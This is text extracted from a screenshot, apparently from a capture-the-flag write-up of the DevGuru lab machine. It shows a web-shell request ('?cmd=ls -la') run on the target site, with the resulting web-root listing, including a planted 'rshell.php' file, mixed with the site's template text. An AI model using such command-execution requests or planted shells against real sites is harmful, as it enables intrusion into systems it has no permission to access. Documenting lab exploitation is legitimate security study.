 devguru.local/?cmd=ls -la
36
For Every type business
Entrust Your Project to Our Best
Team of Professionals
CONTACT US
total 424 drwxr-xr-x 10 www-data www-data 4096 Jul 18 17:43 . drwxr-xr-x 3 root root 4096 Nov 18 2020 .. drwxr-xr-x 8 root root 4096 Nov 19 2020 .git -rw-r--r-- 1 root root 413 Nov 18 2020
.gitignore -rw-r--r-- 1 www-data www-data 1678 Nov 18 2020 .htaccess -rw-r--r-- 1 www-data www-data 1518 Nov 18 2020 README.md -rw-r--r-- 1 www-data www-data 362514 May 11 2020
adminer.php -rw-r--r-- 1 www-data www-data 1640 Nov 18 2020 artisan drwxr-xr-x 2 www-data www-data 4096 Nov 18 2020 bootstrap drwxr-xr-x 2 www-data www-data 4096 Nov 18
2020 config -rw-r--r-- 1 www-data www-data 1173 Nov 18 2020 index.php drwxr-xr-x 5 www-data www-data 4096 Nov 18 2020 modules drwxr-xr-x 3 www-data www-data 4096 Nov 18
2020 plugins -rw-r--r-- 1 www-data www-data 2582 Jul 18 17:01 rshell.php -rw-r--r-- 1 www-data www-data 551 Nov 18 2020 server.php drwxr-xr-x 7 www-data www-data 4096 Nov 18 2020
storage drwxr-xr-x 4 www-data www-data 4096 Nov 18 2020 themes drwxr-xr-x 31 www-data www-data 4096 Nov 18 2020 vendor
Company Quick Links Subscribe Us DevGuru